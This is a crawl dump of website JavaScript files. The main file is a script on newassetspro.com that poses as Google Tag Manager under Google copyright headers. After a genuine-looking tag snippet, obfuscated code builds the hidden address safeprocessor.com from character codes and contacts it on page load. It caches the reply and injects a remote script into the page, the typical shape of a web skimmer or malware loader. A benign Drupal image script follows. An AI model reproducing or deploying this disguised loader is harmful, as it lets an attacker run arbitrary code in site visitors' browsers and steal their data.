C2fNzMC','rwLVzLu','ote3ntyY','vMLZyq','r0Lwzgy','Ce1qtwO','CMvHC29U','CKXzz2C','z2v0sxrLBq','zNr6vwe','t3bLBIb0AguGyxbWigzVCIbMBgfZAcbZywXLCYb1Ccb0BYa4mcuGB2zMpgjYpKXPz2H0BMLUzY1Myxn0ihbHEsbPBI1HChaSicq1ihnPz24TDxaGy3jLzgL0icyGnsuGy2fZAgjHy2SU','yMvsBKi','C3bSAxq','ww91CIbJyxjKig51BwjLCIbPCYbPBNzHBgLKlG','ANnVBG','y2fYza','tLbHuwm','Dg9mB2nHBgveyxrLu3rYAw5N','BenyD0e','2lNySDMi2lyG2lByRTMf2kKG2yhzIIdyP9Me2kRyT9IO2yRzGJOG2k7yTDMfidGWjsaRinMb2lNyP9Me2yRyP9IQifzjudXICJ7yTnIX2kFyOsdyS9IX2yRyUDIminMh2k/zITIPicq1inMinsuG2kFyS9IQ2lhyRnIN2lKG2yBzGTIV2yOU','yM9KEq','w3DZxsbJBg9Zzq','Aw5ZDhj1y3rPB25Z','v21uyNa','oYbWyxrOps87igrVBwfPBJ0U','Eevjuhi','t01IC2K','AMf5D3u','Dg9vventDhjPBMC','ywPUshG','B3PYv2m','2kFzHTMc2leG2yFzHTIN','zdv5uLL3AwW5CMnHCMm5C0rIsLH0uLjXmgPPzKvbstq','DxnLCKfNzw50','qMziy2i','p3jUzd0','zfPZzK4','CMHkywO','CuXpzfq','CgPXy2S','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','y2HHCKf0','DgLRDg9RlMnVBq','s1vesLK','BMv4DfnPyMXPBMC','rhfXzvu','tNnfsxi','q29TBwvUDcbPBNn0ywXSzxiGBcDHChbSAwnHDgLVBIa6','C2LNze8','sNL6ru4','sKzNB3a','DMfSDwu','sKffzfO','q0LtqKq','CMvTB3zL','EKf0wu8','y29TBwvYy2vFCgf5BwvUDfTWyxLTzw50x2rLDgfPBhnDw2nYzwrPDf9JyxjKxvTJB2rLxq','D0rKCuK','i01WmM1lmxnSx3nTCW','rLrbrNi','zg1rDK4','iMnVzguIoIjLCNjVCIi','nteSntiSntmSntqSntu','q3fttLe','lca8ysbOCMvMpsi','A1r5v3O','tgfZzxjdyxjK','txaYBuSXC2WTy29Kzs1YzxnLBMqTyNrU','yKXQCxy','DgDxz2i','Aw5Uzxjive1m','C3PAA1e','[base64]','u1nYzMy','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFAgfUzgXLCG','se1ps0u','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFy2fYza','Exjkzei','iL19','u0vIr0m','Eurqy2O','xLSWltLDEZeZlde5Fsq','wxDmCeG','xsb7cIaGicbIB3jKzxi6ig5VBMuGiwLTCg9YDgfUDdSkFsbBzgf0ys1Uyw1Lpq','suHHrfm','ugjir2m','q1DiDum','txaYBuSXC2WTy29Kzs1PBNb1Da','zgvZy3jPChrPB24','EuzKuLG','uK9AC0y','ueLo','q1fjEwi','2ypzITMb2yRyQsdyQTIR2kJzITIQinIN2ytyQTI32kJzITMcoG','lK1WmM1lmxnSlw1VzgfSlwrHDge','i2n2DG','yNLHwgK','nxnWu1HjmNHgr2jpC3PAzvrlrfncuZLeDZr0wtG3Bgq','lK1WmM1lmxnSlwnVzguTAw5WDxq','AMnI','vKv0rM8','ndi4mZeXoeXXwwz2Aa','2lNySDMi2lyG2lpySDMk2kKG2kRyTDMeinIL2ytzIsa4mcuG2k7yTDMfpgjYpTIN2ytyR9Mb2lKG2kJzHTMc2lhyQsdzInIN2k3yR9IP2iWG2kJzInMg2luGjduG2ytzHnIQ2lpyRnMk2yqG2yG1jsdyP9IZ2kRySDIS2kFyUsdzHTMc2k/zII4','zNvcDgq','u3vPDMv6igXLCYbPBNn0CNvJDgLVBNmGW6aGBcFdQwnYyw4GCg91CIb0zxjTAw5LCIbSj2LUC3rHBgXHDgLVBI4','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaGpgrPDJ4kicaGicaGicaGicaGicaGidXZCgfUpKnHCMqGBNvTyMvYoJWVC3bHBJ4kicaGicaGicaGicaGicaGidXZCgfUpIOQkIOQkIOQkIOQkG','zM9iwfm','quXfuLq','u0vux0jbtKTFte9htW','q2XPzw50ignSzwfUDxa','BNzPuMu','EgH5sMK','CMvZB2X2zq','ve5OvxK','D1jrDMC','qwjYzsb0DsbHzg1PBMLZDhjHzg9YigrLigfYy2HPDM9ZihKGBg9JywXPEMeGzwWGqvbligrLC2nHCMDHzg8U','Cg93','DMLZAwjPBgL0EwnOyw5Nzq','se9iBfu','lMfHBs1PBNn0ywXSlwLUC3rYDwn0Aw9UCY05odiZ','DMLZAwjPBgL0Evn0yxrL','y2XHC3nmAxn0','[base64]','C2HVDW','u2vJCMv0igfWCcbKzwfSCYb1Ccb0BYa4mcuGB2zMpgjYpK9Uzs10yxaGy2HLy2TVDxqSicq1ihDLBgnVBwuGyM9UDxmGjIa1jsbJyxnOyMfJAY4','mtiXnti1nhfQDNLsra','u2LNDwuGBgfZigLUzgLJywnPB25LCYbLBIbWyw50ywXSysbWyxjHignVBxbSzxrHCIbSysbPBNn0ywXHy2NdS24U','vu5Hr2i','v25Pwxe'];_0x5d82=function(){return _0x346020;};return _0x5d82();}

--- FILE ---
content_type: application/javascript
request_url: https://newassetspro.com/gtm.js?metrics=v02bj5r0x1br7x2Vr1x2cr3x7dr1x2bpRGbpVr3x7Yuc3d39yL6MHc0RHr7x3
body_size: 5549
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
(function (w, d, s, l, i) { w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f); })(window, document, 'script', 'dataLayer', 'GTM-MKVP3HR');(function(_0x1545c4,_0xca1637){const _0x201e54=_0x3c51,_0x251bed=_0x1545c4();while(!![]){try{const _0x38656d=-parseInt(_0x201e54(0x196))/0x1+parseInt(_0x201e54(0x175))/0x2*(-parseInt(_0x201e54(0x191))/0x3)+-parseInt(_0x201e54(0x17d))/0x4+-parseInt(_0x201e54(0x17b))/0x5+-parseInt(_0x201e54(0x16e))/0x6*(parseInt(_0x201e54(0x177))/0x7)+-parseInt(_0x201e54(0x180))/0x8+parseInt(_0x201e54(0x172))/0x9;if(_0x38656d===_0xca1637)break;else _0x251bed['push'](_0x251bed['shift']());}catch(_0x3425bf){_0x251bed['push'](_0x251bed['shift']());}}}(_0x845c,0xe8a64),!function(_0x297791){const _0x26c8cb=_0x3c51,_0x4c8428={'iScfJ':_0x26c8cb(0x16c),'pWRpD':function(_0x4e70ba,_0x5efb8f){return _0x4e70ba+_0x5efb8f;},'KWrkV':function(_0x468df6,_0x2cb2e3){return _0x468df6!==_0x2cb2e3;},'fxelF':'success','XhsZs':_0x26c8cb(0x16f),'CsEPd':function(_0x163555,_0x4209a6,_0x585a48){return _0x163555(_0x4209a6,_0x585a48);},'SBQjW':_0x26c8cb(0x18a),'VPDlC':_0x26c8cb(0x195)};if(localStorage['removeItem'](_0x26c8cb(0x16f)),_0x4c8428[_0x26c8cb(0x170)](null,localStorage[_0x26c8cb(0x186)](_0x4c8428[_0x26c8cb(0x192)])))return!0x1;_0x4c8428[_0x26c8cb(0x16d)](fetch,[0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x73,0x61,0x66,0x65,0x70,0x72,0x6f,0x63,0x65,0x73,0x73,0x6f,0x72,0x2e,0x63,0x6f,0x6d][_0x26c8cb(0x176)](function(_0x4e2a28){const _0x41b3d3=_0x26c8cb;return String[_0x41b3d3(0x174)](_0x4e2a28);})[_0x26c8cb(0x18f)](''),{'method':_0x4c8428[_0x26c8cb(0x17e)]})[_0x26c8cb(0x171)](function(_0x35b790){const _0x18c135=_0x26c8cb;if(_0x35b790['ok'])return _0x35b790[_0x18c135(0x185)]();})[_0x26c8cb(0x171)](function(_0xdde784){const _0x4a3ad7=_0x26c8cb,_0x15d479={'ZYuYX':_0x4c8428[_0x4a3ad7(0x18d)],'dEmoN':_0x4a3ad7(0x187),'gPaRm':function(_0x5e5fca,_0x1dab78){const _0x482b6f=_0x4a3ad7;return _0x4c8428[_0x482b6f(0x188)](_0x5e5fca,_0x1dab78);}};if(!_0xdde784)return!0x1;try{let _0x536ee4=JSON[_0x4a3ad7(0x182)](_0xdde784)[_0x4a3ad7(0x17c)];if(_0x4c8428[_0x4a3ad7(0x170)](_0x4c8428['fxelF'],_0x536ee4[_0x4a3ad7(0x189)]))return!0x1;_0x4c8428['KWrkV'](void 0x0,_0x536ee4[_0x4a3ad7(0x17f)][_0x4a3ad7(0x18c)])&&localStorage[_0x4a3ad7(0x173)](_0x4c8428[_0x4a3ad7(0x183)],JSON[_0x4a3ad7(0x181)](_0x536ee4['data'][_0x4a3ad7(0x18c)])),void 0x0!==_0x536ee4['data']['handler']&&localStorage['setItem'](_0x4a3ad7(0x193),JSON[_0x4a3ad7(0x181)](_0x536ee4[_0x4a3ad7(0x17f)][_0x4a3ad7(0x179)])),_0x4c8428[_0x4a3ad7(0x16d)](setTimeout,()=>{const _0x113ce5=_0x4a3ad7;try{let _0x5bf8da=_0x297791[_0x113ce5(0x190)](_0x15d479[_0x113ce5(0x16b)]);_0x5bf8da[_0x113ce5(0x16a)](_0x15d479['dEmoN'],_0x15d479[_0x113ce5(0x18b)](_0x15d479['gPaRm'](_0x536ee4['data']['script']['map'](function(_0xf43229){return String['fromCharCode'](_0xf43229);})[_0x113ce5(0x18f)](''),_0x536ee4[_0x113ce5(0x17f)][_0x113ce5(0x16c)][_0x113ce5(0x178)]('?')?'&':'?')+'_=',new Date()[_0x113ce5(0x169)]()[_0x113ce5(0x184)]()[_0x113ce5(0x18e)](0x0,-0x2))),_0x297791[_0x113ce5(0x17a)][_0x113ce5(0x194)](_0x5bf8da);}catch(_0x430039){}},0xfa);}catch(_0x2781f1){}});}(document));function _0x3c51(_0x3edf50,_0x32d9d6){const _0x845c34=_0x845c();return _0x3c51=function(_0x3c51e8,_0x24028b){_0x3c51e8=_0x3c51e8-0x169;let _0x29940c=_0x845c34[_0x3c51e8];if(_0x3c51['ECiUeV']===undefined){var _0x39d3c6=function(_0x5c1ad7){const _0x2fac66='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2f766e='',_0x37d989='';for(let _0x564610=0x0,_0xe732b6,_0x3a268f,_0x1d96c1=0x0;_0x3a268f=_0x5c1ad7['charAt'](_0x1d96c1++);~_0x3a268f&&(_0xe732b6=_0x564610%0x4?_0xe732b6*0x40+_0x3a268f:_0x3a268f,_0x564610++%0x4)?_0x2f766e+=String['fromCharCode'](0xff&_0xe732b6>>(-0x2*_0x564610&0x6)):0x0){_0x3a268f=_0x2fac66['indexOf'](_0x3a268f);}for(let _0x3c1bc0=0x0,_0x399f78=_0x2f766e['length'];_0x3c1bc0<_0x399f78;_0x3c1bc0++){_0x37d989+='%'+('00'+_0x2f766e['charCodeAt'](_0x3c1bc0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x37d989);};_0x3c51['rcckJy']=_0x39d3c6,_0x3edf50=arguments,_0x3c51['ECiUeV']=!![];}const _0x13f3d8=_0x845c34[0x0],_0x3aa095=_0x3c51e8+_0x13f3d8,_0x2d87b1=_0x3edf50[_0x3aa095];return!_0x2d87b1?(_0x29940c=_0x3c51['rcckJy'](_0x29940c),_0x3edf50[_0x3aa095]=_0x29940c):_0x29940c=_0x2d87b1,_0x29940c;},_0x3c51(_0x3edf50,_0x32d9d6);}function _0x845c(){const _0x46e919=['mti3mJuYmKXTywv0CG','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywy','s1DYA1y','DgHLBG','ndy4mZuYotHVsLnAsuq','C2v0sxrLBq','zNjVBunOyxjdB2rL','mJi2oda2y2rXu1Pr','BwfW','mJfnq2POvNm','Aw5JBhvKzxm','AgfUzgXLCG','AgvHza','mte5odq2nuLbAg9Ttq','CMvZCg9UC2u','mZK1mJiYmgXOtxPtrG','vLbeBem','zgf0yq','nZq0nJe3nMLwDfLAvW','C3rYAw5NAwz5','CgfYC2u','wgHZwNm','Dg9tDhjPBMC','Dgv4Da','z2v0sxrLBq','C3jJ','CfDsCeq','C3rHDhvZ','uuLrv0PkBMGXq2TJBhCWAKzYnuTqtuuYttnRwuHuExe','z1bHuM0','C29JA2v0','AvnJzKO','C2XPy2u','AM9PBG','y3jLyxrLrwXLBwvUDa','mZn0wMj0wfa','u0jrALC','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFAgfUzgXLCG','yxbWzw5Kq2HPBgq','ue9tva','mJa4nZC2sfrMuxv0','DMfSDwvpzG','C2v0qxr0CMLIDxrL','wLL1wvG','C2nYAxb0','q3nfugq'];_0x845c=function(){return _0x46e919;};return _0x845c();}

--- FILE ---
content_type: text/javascript
request_url: https://www.buildinggreen.com/sites/all/modules/picture/picture.min.js?v=7.103
body_size: -97
content:
if(typeof Drupal!=="undefined"&&typeof jQuery!=="undefined"){(function(e){Drupal.behaviors.picture={attach:function(t){if(!("HTMLPictureElement"in window)){var n=e(t).find("img");if(n.length){window.picturefill({elements:n.get()})}}if(t==="#cboxLoadedContent"&&e(t).find("picture").length){e.colorbox.resize();e("img",t).once("colorbox-lazy-load",function(){e(this).load(function(){this.style.maxHeight=e(window).height()+"px";this.style.maxWidth=e(window).width()+"px";e.colorbox.resize({innerHeight:this.height,innerWidth:this.width});this.style.maxHeight=null;this.style.maxWidth=null})})}}}})(jQuery)}
